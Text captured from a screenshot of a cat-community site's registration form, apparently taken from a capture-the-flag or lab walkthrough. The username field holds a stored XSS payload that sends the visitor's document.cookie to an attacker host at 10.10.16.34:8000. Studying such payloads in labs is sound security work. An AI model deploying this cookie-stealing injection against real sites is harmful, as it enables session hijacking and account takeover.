 Join the Best Cat Community
Registration successful!
Register
Username:
error=this.src="http://10.10.16.34:8000/?ccc="+encodeURIComponent(document.cookie)>
Email:
aaaa@aaaa.com
Password:
●●●●●●●●
This connection is not secure. Logins entered here could be compromised.
Learn More
Already have an account?